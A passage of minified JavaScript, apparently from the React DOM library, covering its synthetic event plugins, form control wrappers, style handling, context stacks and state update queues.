Pt(e,t,n){return(e=se.getPooled(Ct.change,e,t,n)).type="change",Ae(n),q(e),e}var jt=null,At=null;function Mt(e){j(e)}function Nt(e){if(qe(F(e)))return e}function Rt(e,t){if("change"===e)return t}var It=!1;function Dt(){jt&&(jt.detachEvent("onpropertychange",Lt),At=jt=null)}function Lt(e){if("value"===e.propertyName&&Nt(At))if(e=Pt(At,e,Be(e)),Le)j(e);else{Le=!0;try{Ne(Mt,e)}finally{Le=!1,Fe()}}}function Ft(e,t,n){"focus"===e?(Dt(),At=n,(jt=t).attachEvent("onpropertychange",Lt)):"blur"===e&&Dt()}function zt(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return Nt(At)}function Ut(e,t){if("click"===e)return Nt(t)}function Bt(e,t){if("input"===e||"change"===e)return Nt(t)}$&&(It=We("input")&&(!document.documentMode||9<document.documentMode));var Wt={eventTypes:Ct,_isInputEventSupported:It,extractEvents:function(e,t,n,r){var o=t?F(t):window,i=void 0,a=void 0,u=o.nodeName&&o.nodeName.toLowerCase();if("select"===u||"input"===u&&"file"===o.type?i=Rt:Ue(o)?It?i=Bt:(i=zt,a=Ft):(u=o.nodeName)&&"input"===u.toLowerCase()&&("checkbox"===o.type||"radio"===o.type)&&(i=Ut),i&&(i=i(e,t)))return Pt(i,n,r);a&&a(e,o,t),"blur"===e&&(e=o._wrapperState)&&e.controlled&&"number"===o.type&&kt(o,"number",o.value)}},Vt=se.extend({view:null,detail:null}),Ht={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function qt(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=Ht[e])&&!!t[e]}function $t(){return qt}var Kt=0,Gt=0,Qt=!1,Yt=!1,Xt=Vt.extend({screenX:null,screenY:null,clientX:null,clientY:null,pageX:null,pageY:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,getModifierState:$t,button:null,buttons:null,relatedTarget:function(e){return e.relatedTarget||(e.fromElement===e.srcElement?e.toElement:e.fromElement)},movementX:function(e){if("movementX"in e)return e.movementX;var t=Kt;return Kt=e.screenX,Qt?"mousemove"===e.type?e.screenX-t:0:(Qt=!0,0)},movementY:function(e){if("movementY"in e)return e.movementY;var t=Gt;return Gt=e.screenY,Yt?"mousemove"===e.type?e.screenY-t:0:(Yt=!0,0)}}),Zt=Xt.extend({pointerId:null,width:null,height:null,pressure:null,tangentialPressure:null,tiltX:null,tiltY:null,twist:null,pointerType:null,isPrimary:null}),Jt={mouseEnter:{registrationName:"onMouseEnter",dependencies:["mouseout","mouseover"]},mouseLeave:{registrationName:"onMouseLeave",dependencies:["mouseout","mouseover"]},pointerEnter:{registrationName:"onPointerEnter",dependencies:["pointerout","pointerover"]},pointerLeave:{registrationName:"onPointerLeave",dependencies:["pointerout","pointerover"]}},en={eventTypes:Jt,extractEvents:function(e,t,n,r){var o="mouseover"===e||"pointerover"===e,i="mouseout"===e||"pointerout"===e;if(o&&(n.relatedTarget||n.fromElement)||!i&&!o)return null;if(o=r.window===r?r:(o=r.ownerDocument)?o.defaultView||o.parentWindow:window,i?(i=t,t=(t=n.relatedTarget||n.toElement)?D(t):null):i=null,i===t)return null;var a=void 0,u=void 0,l=void 0,s=void 0;"mouseout"===e||"mouseover"===e?(a=Xt,u=Jt.mouseLeave,l=Jt.mouseEnter,s="mouse"):"pointerout"!==e&&"pointerover"!==e||(a=Zt,u=Jt.pointerLeave,l=Jt.pointerEnter,s="pointer");var c=null==i?o:F(i);if(o=null==t?o:F(t),(e=a.getPooled(u,i,n,r)).type=s+"leave",e.target=c,e.relatedTarget=o,(n=a.getPooled(l,t,n,r)).type=s+"enter",n.target=o,n.relatedTarget=c,r=t,i&&r)e:{for(o=r,s=0,a=t=i;a;a=U(a))s++;for(a=0,l=o;l;l=U(l))a++;for(;0<s-a;)t=U(t),s--;for(;0<a-s;)o=U(o),a--;for(;s--;){if(t===o||t===o.alternate)break e;t=U(t),o=U(o)}t=null}else t=null;for(o=t,t=[];i&&i!==o&&(null===(s=i.alternate)||s!==o);)t.push(i),i=U(i);for(i=[];r&&r!==o&&(null===(s=r.alternate)||s!==o);)i.push(r),r=U(r);for(r=0;r<t.length;r++)V(t[r],"bubbled",e);for(r=i.length;0<r--;)V(i[r],"captured",n);return[e,n]}};function tn(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t}var nn=Object.prototype.hasOwnProperty;function rn(e,t){if(tn(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++)if(!nn.call(t,n[r])||!tn(e[n[r]],t[n[r]]))return!1;return!0}function on(e,t){return{responder:e,props:t}}function an(e){var t=e;if(e.alternate)for(;t.return;)t=t.return;else{if(0!=(2&t.effectTag))return 1;for(;t.return;)if(0!=(2&(t=t.return).effectTag))return 1}return 3===t.tag?2:3}function un(e){if(2!==an(e))throw a(Error(188))}function ln(e){if(!(e=function(e){var t=e.alternate;if(!t){if(3===(t=an(e)))throw a(Error(188));return 1===t?null:e}for(var n=e,r=t;;){var o=n.return;if(null===o)break;var i=o.alternate;if(null===i){if(null!==(r=o.return)){n=r;continue}break}if(o.child===i.child){for(i=o.child;i;){if(i===n)return un(o),e;if(i===r)return un(o),t;i=i.sibling}throw a(Error(188))}if(n.return!==r.return)n=o,r=i;else{for(var u=!1,l=o.child;l;){if(l===n){u=!0,n=o,r=i;break}if(l===r){u=!0,r=o,n=i;break}l=l.sibling}if(!u){for(l=i.child;l;){if(l===n){u=!0,n=i,r=o;break}if(l===r){u=!0,r=i,n=o;break}l=l.sibling}if(!u)throw a(Error(189))}}if(n.alternate!==r)throw a(Error(190))}if(3!==n.tag)throw a(Error(188));return n.stateNode.current===n?e:t}(e)))return null;for(var t=e;;){if(5===t.tag||6===t.tag)return t;if(t.child)t.child.return=t,t=t.child;else{if(t===e)break;for(;!t.sibling;){if(!t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}new Map,new Map,new Set,new Map;var sn=se.extend({animationName:null,elapsedTime:null,pseudoElement:null}),cn=se.extend({clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),fn=Vt.extend({relatedTarget:null});function pn(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}for(var dn={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},hn={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},vn=Vt.extend({key:function(e){if(e.key){var t=dn[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=pn(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?hn[e.keyCode]||"Unidentified":""},location:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,repeat:null,locale:null,getModifierState:$t,charCode:function(e){return"keypress"===e.type?pn(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?pn(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),mn=Xt.extend({dataTransfer:null}),yn=Vt.extend({touches:null,targetTouches:null,changedTouches:null,altKey:null,metaKey:null,ctrlKey:null,shiftKey:null,getModifierState:$t}),gn=se.extend({propertyName:null,elapsedTime:null,pseudoElement:null}),bn=Xt.extend({deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:null,deltaMode:null}),_n=[["blur","blur",0],["cancel","cancel",0],["click","click",0],["close","close",0],["contextmenu","contextMenu",0],["copy","copy",0],["cut","cut",0],["auxclick","auxClick",0],["dblclick","doubleClick",0],["dragend","dragEnd",0],["dragstart","dragStart",0],["drop","drop",0],["focus","focus",0],["input","input",0],["invalid","invalid",0],["keydown","keyDown",0],["keypress","keyPress",0],["keyup","keyUp",0],["mousedown","mouseDown",0],["mouseup","mouseUp",0],["paste","paste",0],["pause","pause",0],["play","play",0],["pointercancel","pointerCancel",0],["pointerdown","pointerDown",0],["pointerup","pointerUp",0],["ratechange","rateChange",0],["reset","reset",0],["seeked","seeked",0],["submit","submit",0],["touchcancel","touchCancel",0],["touchend","touchEnd",0],["touchstart","touchStart",0],["volumechange","volumeChange",0],["drag","drag",1],["dragenter","dragEnter",1],["dragexit","dragExit",1],["dragleave","dragLeave",1],["dragover","dragOver",1],["mousemove","mouseMove",1],["mouseout","mouseOut",1],["mouseover","mouseOver",1],["pointermove","pointerMove",1],["pointerout","pointerOut",1],["pointerover","pointerOver",1],["scroll","scroll",1],["toggle","toggle",1],["touchmove","touchMove",1],["wheel","wheel",1],["abort","abort",2],[Z,"animationEnd",2],[J,"animationIteration",2],[ee,"animationStart",2],["canplay","canPlay",2],["canplaythrough","canPlayThrough",2],["durationchange","durationChange",2],["emptied","emptied",2],["encrypted","encrypted",2],["ended","ended",2],["error","error",2],["gotpointercapture","gotPointerCapture",2],["load","load",2],["loadeddata","loadedData",2],["loadedmetadata","loadedMetadata",2],["loadstart","loadStart",2],["lostpointercapture","lostPointerCapture",2],["playing","playing",2],["progress","progress",2],["seeking","seeking",2],["stalled","stalled",2],["suspend","suspend",2],["timeupdate","timeUpdate",2],[te,"transitionEnd",2],["waiting","waiting",2]],wn={},xn={},En=0;En<_n.length;En++){var Sn=_n[En],On=Sn[0],Tn=Sn[1],kn=Sn[2],Cn="on"+(Tn[0].toUpperCase()+Tn.slice(1)),Pn={phasedRegistrationNames:{bubbled:Cn,captured:Cn+"Capture"},dependencies:[On],eventPriority:kn};wn[Tn]=Pn,xn[On]=Pn}var jn={eventTypes:wn,getEventPriority:function(e){return void 0!==(e=xn[e])?e.eventPriority:2},extractEvents:function(e,t,n,r){var o=xn[e];if(!o)return null;switch(e){case"keypress":if(0===pn(n))return null;case"keydown":case"keyup":e=vn;break;case"blur":case"focus":e=fn;break;case"click":if(2===n.button)return null;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":e=Xt;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":e=mn;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":e=yn;break;case Z:case J:case ee:e=sn;break;case te:e=gn;break;case"scroll":e=Vt;break;case"wheel":e=bn;break;case"copy":case"cut":case"paste":e=cn;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":e=Zt;break;default:e=se}return q(t=e.getPooled(o,t,n,r)),t}},An=jn.getEventPriority,Mn=[];function Nn(e){var t=e.targetInst,n=t;do{if(!n){e.ancestors.push(n);break}var r;for(r=n;r.return;)r=r.return;if(!(r=3!==r.tag?null:r.stateNode.containerInfo))break;e.ancestors.push(n),n=D(r)}while(n);for(n=0;n<e.ancestors.length;n++){t=e.ancestors[n];var o=Be(e.nativeEvent);r=e.topLevelType;for(var i=e.nativeEvent,a=null,u=0;u<f.length;u++){var l=f[u];l&&(l=l.extractEvents(r,t,i,o))&&(a=T(a,l))}j(a)}}var Rn=!0;function In(e,t){Dn(t,e,!1)}function Dn(e,t,n){switch(An(t)){case 0:var r=Ln.bind(null,t,1);break;case 1:r=Fn.bind(null,t,1);break;default:r=zn.bind(null,t,1)}n?e.addEventListener(t,r,!0):e.addEventListener(t,r,!1)}function Ln(e,t,n){Le||Ie();var r=zn,o=Le;Le=!0;try{Re(r,e,t,n)}finally{(Le=o)||Fe()}}function Fn(e,t,n){zn(e,t,n)}function zn(e,t,n){if(Rn){if(null===(t=D(t=Be(n)))||"number"!=typeof t.tag||2===an(t)||(t=null),Mn.length){var r=Mn.pop();r.topLevelType=e,r.nativeEvent=n,r.targetInst=t,e=r}else e={topLevelType:e,nativeEvent:n,targetInst:t,ancestors:[]};try{if(n=e,Le)Nn(n);else{Le=!0;try{De(Nn,n,void 0)}finally{Le=!1,Fe()}}}finally{e.topLevelType=null,e.nativeEvent=null,e.targetInst=null,e.ancestors.length=0,10>Mn.length&&Mn.push(e)}}}var Un=new("function"==typeof WeakMap?WeakMap:Map);function Bn(e){var t=Un.get(e);return void 0===t&&(t=new Set,Un.set(e,t)),t}function Wn(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function Vn(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Hn(e,t){var n,r=Vn(e);for(e=0;r;){if(3===r.nodeType){if(n=e+r.textContent.length,e<=t&&n>=t)return{node:r,offset:t-e};e=n}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=Vn(r)}}function qn(){for(var e=window,t=Wn();t instanceof e.HTMLIFrameElement;){try{var n="string"==typeof t.contentWindow.location.href}catch(e){n=!1}if(!n)break;t=Wn((e=t.contentWindow).document)}return t}function $n(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}var Kn=$&&"documentMode"in document&&11>=document.documentMode,Gn={select:{phasedRegistrationNames:{bubbled:"onSelect",captured:"onSelectCapture"},dependencies:"blur contextmenu dragend focus keydown keyup mousedown mouseup selectionchange".split(" ")}},Qn=null,Yn=null,Xn=null,Zn=!1;function Jn(e,t){var n=t.window===t?t.document:9===t.nodeType?t:t.ownerDocument;return Zn||null==Qn||Qn!==Wn(n)?null:("selectionStart"in(n=Qn)&&$n(n)?n={start:n.selectionStart,end:n.selectionEnd}:n={anchorNode:(n=(n.ownerDocument&&n.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:n.anchorOffset,focusNode:n.focusNode,focusOffset:n.focusOffset},Xn&&rn(Xn,n)?null:(Xn=n,(e=se.getPooled(Gn.select,Yn,e,t)).type="select",e.target=Qn,q(e),e))}var er={eventTypes:Gn,extractEvents:function(e,t,n,r){var o,i=r.window===r?r.document:9===r.nodeType?r:r.ownerDocument;if(!(o=!i)){e:{i=Bn(i),o=h.onSelect;for(var a=0;a<o.length;a++)if(!i.has(o[a])){i=!1;break e}i=!0}o=!i}if(o)return null;switch(i=t?F(t):window,e){case"focus":(Ue(i)||"true"===i.contentEditable)&&(Qn=i,Yn=t,Xn=null);break;case"blur":Xn=Yn=Qn=null;break;case"mousedown":Zn=!0;break;case"contextmenu":case"mouseup":case"dragend":return Zn=!1,Jn(n,r);case"selectionchange":if(Kn)break;case"keydown":case"keyup":return Jn(n,r)}return null}};function tr(e,t){return e=o({children:void 0},t),(t=function(e){var t="";return r.Children.forEach(e,(function(e){null!=e&&(t+=e)})),t}(t.children))&&(e.children=t),e}function nr(e,t,n,r){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&r&&(e[n].defaultSelected=!0)}else{for(n=""+wt(n),t=null,o=0;o<e.length;o++){if(e[o].value===n)return e[o].selected=!0,void(r&&(e[o].defaultSelected=!0));null!==t||e[o].disabled||(t=e[o])}null!==t&&(t.selected=!0)}}function rr(e,t){if(null!=t.dangerouslySetInnerHTML)throw a(Error(91));return o({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function or(e,t){var n=t.value;if(null==n){if(n=t.defaultValue,null!=(t=t.children)){if(null!=n)throw a(Error(92));if(Array.isArray(t)){if(!(1>=t.length))throw a(Error(93));t=t[0]}n=t}null==n&&(n="")}e._wrapperState={initialValue:wt(n)}}function ir(e,t){var n=wt(t.value),r=wt(t.defaultValue);null!=n&&((n=""+n)!==e.value&&(e.value=n),null==t.defaultValue&&e.defaultValue!==n&&(e.defaultValue=n)),null!=r&&(e.defaultValue=""+r)}function ar(e){var t=e.textContent;t===e._wrapperState.initialValue&&(e.value=t)}A.injectEventPluginOrder("ResponderEventPlugin SimpleEventPlugin EnterLeaveEventPlugin ChangeEventPlugin SelectEventPlugin BeforeInputEventPlugin".split(" ")),x=z,E=L,S=F,A.injectEventPluginsByName({SimpleEventPlugin:jn,EnterLeaveEventPlugin:en,ChangeEventPlugin:Wt,SelectEventPlugin:er,BeforeInputEventPlugin:Te});var ur="http://www.w3.org/1999/xhtml",lr="http://www.w3.org/2000/svg";function sr(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function cr(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?sr(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var fr=void 0,pr=function(e){return"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(t,n,r,o){MSApp.execUnsafeLocalFunction((function(){return e(t,n)}))}:e}((function(e,t){if(e.namespaceURI!==lr||"innerHTML"in e)e.innerHTML=t;else{for((fr=fr||document.createElement("div")).innerHTML="<svg>"+t+"</svg>",t=fr.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}}));function dr(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType)return void(n.nodeValue=t)}e.textContent=t}var hr={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},vr=["Webkit","ms","Moz","O"];function mr(e,t,n){return null==t||"boolean"==typeof t||""===t?"":n||"number"!=typeof t||0===t||hr.hasOwnProperty(e)&&hr[e]?(""+t).trim():t+"px"}function yr(e,t){for(var n in e=e.style,t)if(t.hasOwnProperty(n)){var r=0===n.indexOf("--"),o=mr(n,t[n],r);"float"===n&&(n="cssFloat"),r?e.setProperty(n,o):e[n]=o}}Object.keys(hr).forEach((function(e){vr.forEach((function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),hr[t]=hr[e]}))}));var gr=o({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function br(e,t){if(t){if(gr[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML))throw a(Error(137),e,"");if(null!=t.dangerouslySetInnerHTML){if(null!=t.children)throw a(Error(60));if("object"!=typeof t.dangerouslySetInnerHTML||!("__html"in t.dangerouslySetInnerHTML))throw a(Error(61))}if(null!=t.style&&"object"!=typeof t.style)throw a(Error(62),"")}}function _r(e,t){if(-1===e.indexOf("-"))return"string"==typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function wr(e,t){var n=Bn(e=9===e.nodeType||11===e.nodeType?e:e.ownerDocument);t=h[t];for(var r=0;r<t.length;r++){var o=t[r];if(!n.has(o)){switch(o){case"scroll":Dn(e,"scroll",!0);break;case"focus":case"blur":Dn(e,"focus",!0),Dn(e,"blur",!0),n.add("blur"),n.add("focus");break;case"cancel":case"close":We(o)&&Dn(e,o,!0);break;case"invalid":case"submit":case"reset":break;default:-1===ne.indexOf(o)&&In(o,e)}n.add(o)}}}function xr(){}var Er=null,Sr=null;function Or(e,t){switch(e){case"button":case"input":case"select":case"textarea":return!!t.autoFocus}return!1}function Tr(e,t){return"textarea"===e||"option"===e||"noscript"===e||"string"==typeof t.children||"number"==typeof t.children||"object"==typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var kr="function"==typeof setTimeout?setTimeout:void 0,Cr="function"==typeof clearTimeout?clearTimeout:void 0;function Pr(e){for(;null!=e;e=e.nextSibling){var t=e.nodeType;if(1===t||3===t)break}return e}new Set;var jr=[],Ar=-1;function Mr(e){0>Ar||(e.current=jr[Ar],jr[Ar]=null,Ar--)}function Nr(e,t){Ar++,jr[Ar]=e.current,e.current=t}var Rr={},Ir={current:Rr},Dr={current:!1},Lr=Rr;function Fr(e,t){var n=e.type.contextTypes;if(!n)return Rr;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var o,i={};for(o in n)i[o]=t[o];return r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=i),i}function zr(e){return null!=(e=e.childContextTypes)}function Ur(e){Mr(Dr),Mr(Ir)}function Br(e){Mr(Dr),Mr(Ir)}function Wr(e,t,n){if(Ir.current!==Rr)throw a(Error(168));Nr(Ir,t),Nr(Dr,n)}function Vr(e,t,n){var r=e.stateNode;if(e=t.childContextTypes,"function"!=typeof r.getChildContext)return n;for(var i in r=r.getChildContext())if(!(i in e))throw a(Error(108),ct(t)||"Unknown",i);return o({},n,r)}function Hr(e){var t=e.stateNode;return t=t&&t.__reactInternalMemoizedMergedChildContext||Rr,Lr=Ir.current,Nr(Ir,t),Nr(Dr,Dr.current),!0}function qr(e,t,n){var r=e.stateNode;if(!r)throw a(Error(169));n?(t=Vr(e,t,Lr),r.__reactInternalMemoizedMergedChildContext=t,Mr(Dr),Mr(Ir),Nr(Ir,t)):Mr(Dr),Nr(Dr,n)}var $r=i.unstable_runWithPriority,Kr=i.unstable_scheduleCallback,Gr=i.unstable_cancelCallback,Qr=i.unstable_shouldYield,Yr=i.unstable_requestPaint,Xr=i.unstable_now,Zr=i.unstable_getCurrentPriorityLevel,Jr=i.unstable_ImmediatePriority,eo=i.unstable_UserBlockingPriority,to=i.unstable_NormalPriority,no=i.unstable_LowPriority,ro=i.unstable_IdlePriority,oo={},io=void 0!==Yr?Yr:function(){},ao=null,uo=null,lo=!1,so=Xr(),co=1e4>so?Xr:function(){return Xr()-so};function fo(){switch(Zr()){case Jr:return 99;case eo:return 98;case to:return 97;case no:return 96;case ro:return 95;default:throw a(Error(332))}}function po(e){switch(e){case 99:return Jr;case 98:return eo;case 97:return to;case 96:return no;case 95:return ro;default:throw a(Error(332))}}function ho(e,t){return e=po(e),$r(e,t)}function vo(e,t,n){return e=po(e),Kr(e,t,n)}function mo(e){return null===ao?(ao=[e],uo=Kr(Jr,go)):ao.push(e),oo}function yo(){null!==uo&&Gr(uo),go()}function go(){if(!lo&&null!==ao){lo=!0;var e=0;try{var t=ao;ho(99,(function(){for(;e<t.length;e++){var n=t[e];do{n=n(!0)}while(null!==n)}})),ao=null}catch(t){throw null!==ao&&(ao=ao.slice(e+1)),Kr(Jr,yo),t}finally{lo=!1}}}function bo(e,t){return 1073741823===t?99:1===t?95:0>=(e=10*(1073741821-t)-10*(1073741821-e))?99:250>=e?98:5250>=e?97:95}function _o(e,t){if(e&&e.defaultProps)for(var n in t=o({},t),e=e.defaultProps)void 0===t[n]&&(t[n]=e[n]);return t}var wo={current:null},xo=null,Eo=null,So=null;function Oo(){So=Eo=xo=null}function To(e,t){var n=e.type._context;Nr(wo,n._currentValue),n._currentValue=t}function ko(e){var t=wo.current;Mr(wo),e.type._context._currentValue=t}function Co(e,t){for(;null!==e;){var n=e.alternate;if(e.childExpirationTime<t)e.childExpirationTime=t,null!==n&&n.childExpirationTime<t&&(n.childExpirationTime=t);else{if(!(null!==n&&n.childExpirationTime<t))break;n.childExpirationTime=t}e=e.return}}function Po(e,t){xo=e,So=Eo=null,null!==(e=e.dependencies)&&null!==e.firstContext&&(e.expirationTime>=t&&(ta=!0),e.firstContext=null)}function jo(e,t){if(So!==e&&!1!==t&&0!==t)if("number"==typeof t&&1073741823!==t||(So=e,t=1073741823),t={context:e,observedBits:t,next:null},null===Eo){if(null===xo)throw a(Error(308));Eo=t,xo.dependencies={expirationTime:0,firstContext:t,responders:null}}else Eo=Eo.next=t;return e._currentValue}var Ao=!1;function Mo(e){return{baseState:e,firstUpdate:null,lastUpdate:null,firstCapturedUpdate:null,lastCapturedUpdate:null,firstEffect:null,lastEffect:null,firstCapturedEffect:null,lastCapturedEffect:null}}function No(e){return{baseState:e.baseState,firstUpdate:e.firstUpdate,lastUpdate:e.lastUpdate,firstCapturedUpdate:null,lastCapturedUpdate:null,firstEffect:null,lastEffect:null,firstCapturedEffect:null,lastCapturedEffect:null}}function Ro(e,t){return{expirationTime:e,suspenseConfig:t,tag:0,payload:null,callback:null,next:null,nextEffect:null}}function Io(e,t){null===e.lastUpdate?e.firstUpdate=e.lastUpdate=t:(e.lastUpdate.next=t,e.lastUpdate=t)}function Do(e,t){var n=e.alternate;if(null===n){var r=e.updateQueue,o=null;null===r&&(r=e.updateQueue=Mo(e.memoizedState))}else r=e.updateQueue,o=n.updateQueue,null===r?null===o?(r=e.updateQueue=Mo(e.memoizedState),o=n.updateQueue=Mo(n.memoizedState)):r=e.updateQueue=No(o):null===o&&(o=n.updateQueue=No(r));null===o||r===o?Io(r,t):null===r.lastUpdate||null===o.lastUpdate?(Io(r,t),Io(o,t)):(Io(r,t),o.lastUpdate=t)}function Lo(e,t){var n=e.updateQueue;null===(n=null===n?e.updateQueue=Mo(e.memoizedState):Fo(e,n)).lastCapturedUpdate?n.firstCapturedUpdate=n.lastCapturedUpdate=t:(n.lastCapturedUpdate.next=t,n.lastCapturedUpdate=t)}function Fo(e,t){var n=e.alternate;return null!==n&&t===n.updateQueue&&(t=e.updateQueue=No(t)),t}function zo(e,t,n,r,i,a){switch(n.tag){case 1:return"function"==typeof(e=n.payload)?e.call(a,r,i):e;case 3:e.effectTag=-2049&e.effectTag|64;case 0:if(null==(i="function"==typeof(e=n.payload)?e.call(a,r,i):e))break;return o({},r,i);case 2:Ao=!0}return r}function Uo(e,t,n,r,o){Ao=!1;for(var i=(t=Fo(e,t)).baseState,a=null,u=0,l=t.firstUpdate,s=i;null!==l;){var c=l.expirationTime;c<o?(null===a&&(a=l,i=s),u<c&&(u=c)):(wu(c,l.suspenseConfig),s=zo(e,0,l,s,n,r),null!==l.callback&&(e.effectTag|=32,l.nextEffect=null,null===t.lastEffect?t.firstEffect=t.lastEffect=l:(t.lastEffect.nextEffect=l,t.lastEffect=l))),l=l.next}for(c=null,l=t.firstCapturedUpdate;null!==l;){var f=l.expirationTime;f<o?(null===c&&(c=l,null===a&&(i=s)),u<f&&(u=f)):(s=zo(e,0,l,s,n,r),null!==l.callback&&(e.effectTag|=32,l.nextEffect=null,null===t.lastCapturedEffect?t.firstCapturedEffect=t.lastCapturedEffect=l:(t.lastCapturedEffect.nextEffect=l,t.lastCapturedEffect=l))),l=l.next}null===a&&(t.lastUpdate=null),null===c?t.lastCapturedUpdate=null:e.effectTag|=32,null===a&&null===c&&(i=s),t.baseState=i,t.firstUpdate=a,t.firstCapturedUpdate=c,e.expirationTime=u,e.memoizedState=s}function Bo(e,t,n){null!==t.firstCapturedUpdate&&(null!==t.lastUpdate&&(t.lastUpdate.next=t.firstCapturedUpdate,t.lastUpdate=t.lastCapturedUpdate),t.firstCapturedUpdate=t.lastCapturedUpdate=null),Wo(t.firstEffect,n),t.firstEffect=t.lastEffect=null,Wo(t.firstCapturedEffect,n),t.firstCapturedEffect=t.lastCapturedEffect=null}function Wo(e,t){for(;null!==e;){var n=e.callback;if(null!==n){e.callback=null;var r=t;if("function"!=typeof n)throw a(Error(191),n);n.call(r)}e=e.nextEffect}}var Vo=$e.ReactCurrentBatchConfig,Ho=(new r.Component).refs;function qo(e,t,n,r){n=null==(n=n(r,t=e.memoizedState))?t:o({},t,n),e.memoizedState=n,null!==(r=e.updateQueue)&&0===e.expirationTime&&(r.baseState=n)}var $o={isMounted:function(e){return!!(e=e._reactInternalFiber)&&2===an(e)},enqueueSetState:function(e,t,n){e=e._reactInternalFiber;var r=lu(),o=Vo.suspense;(o=Ro(r=su(r,e,o),o)).payload=t,null!=n&&(o.callback=n),Do(e,o),fu(e,r)},enqueueReplaceState:function(e,t,n){e=e._reactInternalFiber;var r=lu(),o=Vo.suspense;(o=Ro(r=su(r,e,o),o)).tag=1,o.payload=t,null!=n&&(o.callback=n),Do(e,o),fu(e,r)},enqueueForceUpdate:function(e,t){e=e._reactInternalFiber;var 